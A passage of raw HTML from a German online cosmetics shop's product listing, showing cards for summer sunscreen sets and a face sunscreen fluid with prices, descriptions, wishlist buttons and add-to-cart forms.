                                       name="lineItems[0193f32bb17f73fe836e095079678bdd][id]"
                                       value="0193f32bb17f73fe836e095079678bdd">
                                <input type="hidden"
                                       name="lineItems[0193f32bb17f73fe836e095079678bdd][referencedId]"
                                       value="0193f32bb17f73fe836e095079678bdd">
                                <input type="hidden"
                                       name="lineItems[0193f32bb17f73fe836e095079678bdd][type]"
                                       value="product">
                                <input type="hidden"
                                       name="lineItems[0193f32bb17f73fe836e095079678bdd][stackable]"
                                       value="1">
                                <input type="hidden"
                                       name="lineItems[0193f32bb17f73fe836e095079678bdd][removable]"
                                       value="1">
                                <input type="hidden"
                                       name="lineItems[0193f32bb17f73fe836e095079678bdd][quantity]"
                                       value="1">
                            
    
    <div class="zeobv-product-bundle-contents">
        <input 
            type="hidden"
            name="lineItems[0193f32bb17f73fe836e095079678bdd][includeBundleContent]"
            value="1"
        />
                                


    


    <input 
        id="product-selection-0193f32b72bf70a69a70240ad18675de"
        class="bundle-product-item-selection"
        data-product-id="0193f32b72bf70a69a70240ad18675de"
        data-connection-id="0194276c4ef57b71b76e6b68f383767f"
        name="lineItems[0193f32bb17f73fe836e095079678bdd][bundleContent][0194276c4ef57b71b76e6b68f383767f][included]"
        type="hidden"
        value="1"
    /> 

<input 
    type="hidden" 
    id="zeobv-bundle-item-product-0193f32b72bf70a69a70240ad18675de"
    name="lineItems[0193f32bb17f73fe836e095079678bdd][bundleContent][0194276c4ef57b71b76e6b68f383767f][productId]"
    value="0193f32b72bf70a69a70240ad18675de"
>

<input 
    type="hidden" 
    name="lineItems[0193f32bb17f73fe836e095079678bdd][bundleContent][0194276c4ef57b71b76e6b68f383767f][isChild]"
    value="0"
>

<input 
    type="hidden"
    id="zeobv-bundle-item-quantity-0194276c4ef57b71b76e6b68f383767f"
    name="lineItems[0193f32bb17f73fe836e095079678bdd][bundleContent][0194276c4ef57b71b76e6b68f383767f][quantity]"
    value="1"
>
                        


    


    <input 
        id="product-selection-0193f331648c70e6b4b4cce0cfe94276"
        class="bundle-product-item-selection"
        data-product-id="0193f331648c70e6b4b4cce0cfe94276"
        data-connection-id="0194276d52d276c188b6f69f711f2871"
        name="lineItems[0193f32bb17f73fe836e095079678bdd][bundleContent][0194276d52d276c188b6f69f711f2871][included]"
        type="hidden"
        value="1"
    /> 

<input 
    type="hidden" 
    id="zeobv-bundle-item-product-0193f331648c70e6b4b4cce0cfe94276"
    name="lineItems[0193f32bb17f73fe836e095079678bdd][bundleContent][0194276d52d276c188b6f69f711f2871][productId]"
    value="0193f331648c70e6b4b4cce0cfe94276"
>

<input 
    type="hidden" 
    name="lineItems[0193f32bb17f73fe836e095079678bdd][bundleContent][0194276d52d276c188b6f69f711f2871][isChild]"
    value="0"
>

<input 
    type="hidden"
    id="zeobv-bundle-item-quantity-0194276d52d276c188b6f69f711f2871"
    name="lineItems[0193f32bb17f73fe836e095079678bdd][bundleContent][0194276d52d276c188b6f69f711f2871][quantity]"
    value="1"
>
            </div>

                                                                <input type="hidden"
                                       name="product-name"
                                       value="Sommer Essentials Set – Mini">
                            
    
                                                                    
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-id" value="0193f32bb17f73fe836e095079678bdd" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-name" value=Sommer Essentials Set – Mini />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-unit-price" value="13.44" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-currency" value="" />

                                    <div class="d-grid" data-elbaction="click:add" data-elbcontext="shopping:intent">
            <button class="btn btn-buy" 
                title="In den Warenkorb">In den Warenkorb
            </button>
        </div>
                        

                    
        
            
            </form>


    
                        
            
    
    

    
            
                

            
    
    
                </div>

            
                                                                                                    
                                                    </div>
                                    </div>
                                                    <div class="legal-notes d-flex">
                                                                        </div>
                                <div class="modal fade" id="dangerModal-0193f32bb17f73fe836e095079678bdd" tabindex="-1" aria-labelledby="dangerModalLabel-0193f32bb17f73fe836e095079678bdd" aria-hidden="true">
                    <div class="modal-dialog">
                        <div class="modal-content">
                        <div class="modal-header">
                            <h5 class="modal-title" id="dangerModalLabel-0193f32bb17f73fe836e095079678bdd">Sommer Essentials Set – Mini</h5>
                            <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                        </div>
                        <div class="modal-body">
                            <div class="danger-symbols d-flex align-items-center">
                                                                                            </div>
                                                    </div>
                        <div class="modal-footer">
                            <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                        </div>
                        </div>
                    </div>
                </div>
                    </div>
                                                                                    </div>
                                                                    <div class="cms-listing-col col-6 col-lg-4 col-xl-3">
                                                                                        
    
    
    
                                                        
        <div class="card product-box box-standard" data-elb="product" data-elbaction="visible" data-elbcontext="shopping:discover" data-productnumber="D000000202">                             <div class="card-body">
                                                <div class="product-badges">
                                
                        
                        
                            <div class="badge bg-danger badge-discount">
                    <span>-20&nbsp;&#37;</span>
                </div>
                    
                            
                            
                                </div>
                    
                                            <div class="product-image-wrapper">
                                                        
                                                        
                                                            <a href="https://www.jeanlen.de/sommer-essentials-set-adult"
                                   title="Sommer Essentials Set – Adult"
                                   class="product-image-link is-standard">
                                                                                                                        
                                            
                                                                                            
                    
                        
                        
    
    
    
                    
                
        
                
        
                                
                                            
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
            <img src="https://jlcdn.cstatic.com/media/c0/a4/2a/1751287343/sommer-essentials-set-adult-06p.jpg?ts=1751287343"                             srcset="https://jlcdn.cstatic.com/thumbnail/c0/a4/2a/1751287343/sommer-essentials-set-adult-06p_280x280.jpg?ts=1751287343 280w, https://jlcdn.cstatic.com/thumbnail/c0/a4/2a/1751287343/sommer-essentials-set-adult-06p_1920x1920.jpg?ts=1751287343 1920w, https://jlcdn.cstatic.com/thumbnail/c0/a4/2a/1751287343/sommer-essentials-set-adult-06p_800x800.jpg?ts=1751287343 800w, https://jlcdn.cstatic.com/thumbnail/c0/a4/2a/1751287343/sommer-essentials-set-adult-06p_400x400.jpg?ts=1751287343 400w"                                 sizes="(min-width: 1200px) 280px, (min-width: 992px) 350px, (min-width: 768px) 390px, (min-width: 576px) 315px, (min-width: 0px) 500px, 100vw"
                                         class="product-image is-standard" alt="Sommer Essentials Set – Adult" title="Sommer Essentials Set – Adult" loading="eager"        />
                                                                                                                                                            </a>
                            
                                                                                                			            
        
        <div class="product-wishlist">
                            <button
                    class="product-wishlist-01944b9ce1677a02a2350514c699b963 product-wishlist-action-circle product-wishlist-btn btn btn-light product-wishlist-not-added product-wishlist-loading z-2"
                    title="Zur Wunschliste hinzufügen"
                    data-add-to-wishlist="true"
                    data-add-to-wishlist-options="{&quot;productId&quot;:&quot;01944b9ce1677a02a2350514c699b963&quot;,&quot;router&quot;:{&quot;add&quot;:{&quot;afterLoginPath&quot;:&quot;\/wishlist\/add-after-login\/01944b9ce1677a02a2350514c699b963&quot;,&quot;path&quot;:&quot;\/wishlist\/add\/01944b9ce1677a02a2350514c699b963&quot;},&quot;remove&quot;:{&quot;path&quot;:&quot;\/wishlist\/remove\/01944b9ce1677a02a2350514c699b963&quot;}},&quot;texts&quot;:{&quot;add&quot;:&quot;Zur Wunschliste hinzuf\u00fcgen&quot;,&quot;remove&quot;:&quot;Von der Wunschliste entfernen&quot;}}"
                >
                                                        <span class="icon icon-heart-fill icon-md icon-wishlist icon-wishlist-added" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="m21.428 13.714-7.519 7.519a2.7 2.7 0 0 1-3.818 0l-7.52-7.519A6.667 6.667 0 1 1 12 4.286a6.667 6.667 0 1 1 9.428 9.428z" id="icons-default-heart-fill" /></defs><use xlink:href="#icons-default-heart-fill" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                        <span class="icon icon-heart icon-md icon-wishlist icon-wishlist-not-added" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="M20.0139 12.2998c1.8224-1.8224 1.8224-4.7772 0-6.5996-1.8225-1.8225-4.7772-1.8225-6.5997 0L12 7.1144l-1.4142-1.4142c-1.8225-1.8225-4.7772-1.8225-6.5997 0-1.8224 1.8224-1.8224 4.7772 0 6.5996l7.519 7.519a.7.7 0 0 0 .9899 0l7.5189-7.519zm1.4142 1.4142-7.519 7.519c-1.0543 1.0544-2.7639 1.0544-3.8183 0L2.572 13.714c-2.6035-2.6035-2.6035-6.8245 0-9.428 2.6035-2.6035 6.8246-2.6035 9.4281 0 2.6035-2.6035 6.8246-2.6035 9.428 0 2.6036 2.6035 2.6036 6.8245 0 9.428z" id="icons-default-heart" /></defs><use xlink:href="#icons-default-heart" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>
                                            
                    </button>
                    </div>
    
	                                                                                    </div>
                    
                                            <div class="product-info">
                                                                                                                            <div class="product-rating">
                                                                            </div>
                                                            
                                                            <a href="https://www.jeanlen.de/sommer-essentials-set-adult"
                                   class="product-name"
                                   title="Sommer Essentials Set – Adult" data-elb-product="name:Sommer Essentials Set – Adult;sku:D000000202;price:21.99">                                                                             Sommer Essentials Set – Adults
                                                                    </a>
                            
                                                            <div class="product-variant-characteristics">
                                    <div class="product-variant-characteristics-text">
                                                                                                                                                                </div>
                                </div>
                            
                                                            <div class="product-description d-none">
                                    Genieße den Sommer mit unserem Essential Set für Erwachsene! Dieses Trio enthält alles, was Du brauchst, um Deine Haut vor schädlicher Sonneneinstrahlung zu schützen und sie nach einem Tag in der Sonne zu pflegen.
Unsere Sensitiv Sonnencreme Gesicht LSF 50+ ist speziell auf die Bedürfnisse der Gesichtshaut abgestimmt und bietet einen unsichtbaren Schutz gegen potenziell schädliche UV-Strahlen. Die Sonnencreme blockiert UVA- und UVB-Strahlen und versorgt die Haut mit Feuchtigkeit, um sie gesund und strahlend zu halten.
Unser Sensitiv Sonnenspray LSF 30 bietet einen wasserfesten** und schmierfreien Schutz vor schädlichen UV-Strahlen und ist dabei vegan, ohne Nanopartikel, Octocrylene, Silikone und Parabene. Die leichte Formel ist auch für empfindliche Haut und Allergiker geeignet.
Nach einem langen Tag in der Sonne pflege Deine Haut mit unserer After Sun Lotion. Die milde, vegane Rezeptur beruhigt und erfrischt die Haut, während sie mit Aloe Vera, Panthenol und Allantoin mit Feuchtigkeit versorgt wird. Der frische, sommerliche Duft lässt Dich in Erinnerungen an Deine liebsten Sommermomente schwelgen.
Sichere Dir jetzt unser Sommer Essentials Set für Erwachsene und genieße Deine Zeit in der Sonne mit dem Wissen, dass Deine Haut optimal geschützt und gepflegt wird!
                                </div>
                            
                                                                                    
    
        
    
    
    <div class="product-price-info">

                    <div class="product-price-wrapper d-flex justify-content-between align-items-baseline">
                
                
                
                <span class="product-price with-list-price" elb-product="price:21.99">                    &euro; 21,99

                                                                                            
                        <span class="list-price">
                            
                            <span class="list-price-price">27,47 €*</span>

                            
                            <span class="list-price-percentage">(19.95% gespart)</span>
                        </span>
                                    </span>
                
            
                
                                    <p class="product-price-unit text-center">
                                                
                                                                                                        
                                                            <span class="product-unit-label">
                                    Inhalt:
                                </span>
                                <span class="price-unit-content">
                                    1 Set&nbsp;
                                </span>
                                                                                                                                                                                                                    
                                                                                            <span class="price-unit-reference">
                                    (21,99 €* / 1 Set)
                                </span>
                                                                        </p>
                            </div>
    </div>
                            
                                                                                            <div class="d-flex justify-content-start mb-2" style="height: 0.875rem;">
                                                                </div>
                            
                                                                                                                                                           <div class="product-action">
                                        
                                                                        
        <form action="/checkout/line-item/add"
          method="post"
           data-add-to-cart="true"           class="buy-widget">
                                                                                                                                        <input type="hidden"
                                       name="redirectTo"
                                       value="frontend.detail.page">

                                <input type="hidden"
                                       name="redirectParameters"
                                       data-redirect-parameters="true"
                                       value="{&quot;productId&quot;:&quot;01944b9ce1677a02a2350514c699b963&quot;}">
                            
    
                                                                <input type="hidden"
                                       name="lineItems[01944b9ce1677a02a2350514c699b963][id]"
                                       value="01944b9ce1677a02a2350514c699b963">
                                <input type="hidden"
                                       name="lineItems[01944b9ce1677a02a2350514c699b963][referencedId]"
                                       value="01944b9ce1677a02a2350514c699b963">
                                <input type="hidden"
                                       name="lineItems[01944b9ce1677a02a2350514c699b963][type]"
                                       value="product">
                                <input type="hidden"
                                       name="lineItems[01944b9ce1677a02a2350514c699b963][stackable]"
                                       value="1">
                                <input type="hidden"
                                       name="lineItems[01944b9ce1677a02a2350514c699b963][removable]"
                                       value="1">
                                <input type="hidden"
                                       name="lineItems[01944b9ce1677a02a2350514c699b963][quantity]"
                                       value="1">
                            
    
    <div class="zeobv-product-bundle-contents">
        <input 
            type="hidden"
            name="lineItems[01944b9ce1677a02a2350514c699b963][includeBundleContent]"
            value="1"
        />
                    </div>

                                                                <input type="hidden"
                                       name="product-name"
                                       value="Sommer Essentials Set – Adult">
                            
    
                                                                    
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-id" value="01944b9ce1677a02a2350514c699b963" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-name" value=Sommer Essentials Set – Adult />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-unit-price" value="18.48" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-currency" value="" />

                                    <div class="d-grid" data-elbaction="click:add" data-elbcontext="shopping:intent">
            <button class="btn btn-buy" 
                title="In den Warenkorb">In den Warenkorb
            </button>
        </div>
                        

                    
        
            
            </form>


    
                        
            
    
    

    
            
                

            
    
    
                </div>

            
                                                                                                    
                                                    </div>
                                    </div>
                                                    <div class="legal-notes d-flex">
                                                                        </div>
                                <div class="modal fade" id="dangerModal-01944b9ce1677a02a2350514c699b963" tabindex="-1" aria-labelledby="dangerModalLabel-01944b9ce1677a02a2350514c699b963" aria-hidden="true">
                    <div class="modal-dialog">
                        <div class="modal-content">
                        <div class="modal-header">
                            <h5 class="modal-title" id="dangerModalLabel-01944b9ce1677a02a2350514c699b963">Sommer Essentials Set – Adult</h5>
                            <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                        </div>
                        <div class="modal-body">
                            <div class="danger-symbols d-flex align-items-center">
                                                                                            </div>
                                                    </div>
                        <div class="modal-footer">
                            <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                        </div>
                        </div>
                    </div>
                </div>
                    </div>
                                                                                    </div>
                                                                    <div class="cms-listing-col col-6 col-lg-4 col-xl-3">
                                                                                        
    
    
    
                                                        
        <div class="card product-box box-standard" data-elb="product" data-elbaction="visible" data-elbcontext="shopping:discover" data-productnumber="2900200822">                             <div class="card-body">
                                                <div class="product-badges">
                                
                        
                        
                    
                            
                            
                                </div>
                    
                                            <div class="product-image-wrapper">
                                                        
                                                        
                                                            <a href="https://www.jeanlen.de/sonnenschutz-fuers-gesicht-sensitives-sonnenschutzfluid-hydro"
                                   title="Sensitives Sonnenschutzfluid Hydro LSF 50, 50 ml"
                                   class="product-image-link is-standard">
                                                                                                                        
                                            
                                                                                            
                    
                        
                        
    
    
    
                    
                
        
                
        
                                
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
            <img src="https://jlcdn.cstatic.com/media/51/df/bd/1756459923/sonnenschutzfluid-hydro-protect-lsf50-01p-2-de5de3.png?ts=1756459923"                             srcset="https://jlcdn.cstatic.com/thumbnail/51/df/bd/1756459923/sonnenschutzfluid-hydro-protect-lsf50-01p-2-de5de3_1920x1920.png?ts=1756459926 1920w, https://jlcdn.cstatic.com/thumbnail/51/df/bd/1756459923/sonnenschutzfluid-hydro-protect-lsf50-01p-2-de5de3_800x800.png?ts=1756459926 800w, https://jlcdn.cstatic.com/thumbnail/51/df/bd/1756459923/sonnenschutzfluid-hydro-protect-lsf50-01p-2-de5de3_400x400.png?ts=1756459926 400w"                                 sizes="(min-width: 1200px) 280px, (min-width: 992px) 350px, (min-width: 768px) 390px, (min-width: 576px) 315px, (min-width: 0px) 500px, 100vw"
                                         class="product-image is-standard" alt="sonnenschutzfluid-hydro-protect-lsf50-01p-2" title="sonnenschutzfluid-hydro-protect-lsf50-01p-2" loading="eager"        />
                                                                                                                                                            </a>
                            
                                                                                                			            
        
        <div class="product-wishlist">
                            <button
                    class="product-wishlist-0193f3393f4670828775f0eedd1963a1 product-wishlist-action-circle product-wishlist-btn btn btn-light product-wishlist-not-added product-wishlist-loading z-2"
                    title="Zur Wunschliste hinzufügen"
                    data-add-to-wishlist="true"
                    data-add-to-wishlist-options="{&quot;productId&quot;:&quot;0193f3393f4670828775f0eedd1963a1&quot;,&quot;router&quot;:{&quot;add&quot;:{&quot;afterLoginPath&quot;:&quot;\/wishlist\/add-after-login\/0193f3393f4670828775f0eedd1963a1&quot;,&quot;path&quot;:&quot;\/wishlist\/add\/0193f3393f4670828775f0eedd1963a1&quot;},&quot;remove&quot;:{&quot;path&quot;:&quot;\/wishlist\/remove\/0193f3393f4670828775f0eedd1963a1&quot;}},&quot;texts&quot;:{&quot;add&quot;:&quot;Zur Wunschliste hinzuf\u00fcgen&quot;,&quot;remove&quot;:&quot;Von der Wunschliste entfernen&quot;}}"
                >
                                                        <span class="icon icon-heart-fill icon-md icon-wishlist icon-wishlist-added" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="m21.428 13.714-7.519 7.519a2.7 2.7 0 0 1-3.818 0l-7.52-7.519A6.667 6.667 0 1 1 12 4.286a6.667 6.667 0 1 1 9.428 9.428z" id="icons-default-heart-fill" /></defs><use xlink:href="#icons-default-heart-fill" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                        <span class="icon icon-heart icon-md icon-wishlist icon-wishlist-not-added" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="M20.0139 12.2998c1.8224-1.8224 1.8224-4.7772 0-6.5996-1.8225-1.8225-4.7772-1.8225-6.5997 0L12 7.1144l-1.4142-1.4142c-1.8225-1.8225-4.7772-1.8225-6.5997 0-1.8224 1.8224-1.8224 4.7772 0 6.5996l7.519 7.519a.7.7 0 0 0 .9899 0l7.5189-7.519zm1.4142 1.4142-7.519 7.519c-1.0543 1.0544-2.7639 1.0544-3.8183 0L2.572 13.714c-2.6035-2.6035-2.6035-6.8245 0-9.428 2.6035-2.6035 6.8246-2.6035 9.4281 0 2.6035-2.6035 6.8246-2.6035 9.428 0 2.6036 2.6035 2.6036 6.8245 0 9.428z" id="icons-default-heart" /></defs><use xlink:href="#icons-default-heart" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>
                                            
                    </button>
                    </div>
    
	                                                                                    </div>
                    
                                            <div class="product-info">
                                                                                                                            <div class="product-rating">
                                                                                                
    
    
                
            <div class="product-review-rating">
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                            
            
                        <p class="product-review-rating-alt-text visually-hidden">
                Durchschnittliche Bewertung von 5 von 5 Sternen
            </p>
        </div>
                                                                                </div>
                                                            
                                                            <a href="https://www.jeanlen.de/sonnenschutz-fuers-gesicht-sensitives-sonnenschutzfluid-hydro"
                                   class="product-name"
                                   title="Sensitives Sonnenschutzfluid Hydro LSF 50, 50 ml" data-elb-product="name:Sensitives Sonnenschutzfluid Hydro LSF 50, 50 ml;sku:2900200822;price:12.99">                                                                             Sensitives Sonnenschutzfluid Hydro LSF 50, 50 ml
                                                                    </a>
                            
                                                            <div class="product-variant-characteristics">
                                    <div class="product-variant-characteristics-text">
                                                                                                                                                                </div>
                                </div>
                            
                                                            <div class="product-description d-none">
                                    Schütze Deine empfindlichsten Stellen: Sonnenschutz fürs Gesicht
 
Gehst Du ohne Unterwäsche aus dem Haus? Eben. Genauso unvorstellbar sollte es sein, ohne Sonnenschutz fürs Gesicht in den Tag zu starten. Unser Sensitives Sonnenschutzfluid Hydro LSF 50 ist Dein täglicher Body... ääh Faceguard gegen UVA- und UVB-Strahlen – unsichtbar, ultra-leicht und genauso wichtig wie Unterwäsche (oder wichtiger?).
 
Kein Glanz, kein Kleben, kein Fettfilm. Dafür 24 Stunden Feuchtigkeit mit Hyaluronsäure, Ectoin und Arginine. Deine Haut wird's lieben und sich rundum geschützt fühlen! Die parfümfreie Formel zieht superschnell ein, hinterlässt ein seidiges Finish und eignet sich perfekt als Basis unter Deinem Make-Up. Oder eben solo, wenn du's ganz pur magst.
 
Und damit Du nicht nur Dein Gesicht schützt, sondern auch die Umwelt nicht unnötig schädigst, ist unser Sonnenschutzfluid natürlich konform mit dem Hawaii Riffgesetz – ohne die UV-Filter Octinoxat und Oxybenzon.
 
Dein neuer Check vor dem Rausgehen: Schlüssel, Geld, Unterwäsche, Sonnenschutz fürs Gesicht? Check!
                                </div>
                            
                                                                                    
    
        
    
    
    <div class="product-price-info">

                    <div class="product-price-wrapper d-flex justify-content-between align-items-baseline">
                
                
                
                <span class="product-price" elb-product="price:12.99">                    &euro; 12,99

                                    </span>
                
            
                
                                    <p class="product-price-unit text-center">
                                                
                                                                                                        
                                                            <span class="product-unit-label">
                                    Inhalt:
                                </span>
                                <span class="price-unit-content">
                                    50 ml&nbsp;
                                </span>
                                                                                                                                                                                                                    
                                                                                            <span class="price-unit-reference">
                                    (25,98 €* / 100 ml)
                                </span>
                                                                        </p>
                            </div>
    </div>
                            
                                                                                            <div class="d-flex justify-content-start mb-2" style="height: 0.875rem;">
                                                                </div>
                            
                                                                                                                                                           <div class="product-action">
                                        
                                                                        
        <form action="/checkout/line-item/add"
          method="post"
           data-add-to-cart="true"           class="buy-widget">
                                                                                                                                        <input type="hidden"
                                       name="redirectTo"
                                       value="frontend.detail.page">

                                <input type="hidden"
                                       name="redirectParameters"
                                       data-redirect-parameters="true"
                                       value="{&quot;productId&quot;:&quot;0193f3393f4670828775f0eedd1963a1&quot;}">
                            
    
                                                                <input type="hidden"
                                       name="lineItems[0193f3393f4670828775f0eedd1963a1][id]"
                                       value="0193f3393f4670828775f0eedd1963a1">
                                <input type="hidden"
                                       name="lineItems[0193f3393f4670828775f0eedd1963a1][referencedId]"
                                       value="0193f3393f4670828775f0eedd1963a1">
                                <input type="hidden"
                                       name="lineItems[0193f3393f4670828775f0eedd1963a1][type]"
                                       value="product">
                                <input type="hidden"
                                       name="lineItems[0193f3393f4670828775f0eedd1963a1][stackable]"
                                       value="1">
                                <input type="hidden"
                                       name="lineItems[0193f3393f4670828775f0eedd1963a1][removable]"
                                       value="1">
                                <input type="hidden"
                                       name="lineItems[0193f3393f4670828775f0eedd1963a1][quantity]"
                                       value="1">
                            
    
    <div class="zeobv-product-bundle-contents">
        <input 
            type="hidden"
            name="lineItems[0193f3393f4670828775f0eedd1963a1][includeBundleContent]"
            value="1"
        />
                    </div>

                                                                <input type="hidden"
                                       name="product-name"
                                       value="Sensitives Sonnenschutzfluid Hydro LSF 50, 50 ml">
                            
    
                                                                    
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-id" value="0193f3393f4670828775f0eedd1963a1" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-name" value=Sensitives Sonnenschutzfluid Hydro LSF 50, 50 ml />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-unit-price" value="10.92" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-currency" value="" />

                                    <div class="d-grid" data-elbaction="click:add" data-elbcontext="shopping:intent">
            <button class="btn btn-buy" 
                title="In den Warenkorb">In den Warenkorb
            </button>
        </div>
                        

                    
        
            
            </form>


    
                        
            
    
    

    
            
                

            
    
    
                </div>

            
                                                                                                    
                                                    </div>
                                    </div>
                                                    <div class="legal-notes d-flex">
                                                                        </div>
                                <div class="modal fade" id="dangerModal-0193f3393f4670828775f0eedd1963a1" tabindex="-1" aria-labelledby="dangerModalLabel-0193f3393f4670828775f0eedd1963a1" aria-hidden="true">
                    <div class="modal-dialog">
                        <div class="modal-content">
                        <div class="modal-header">
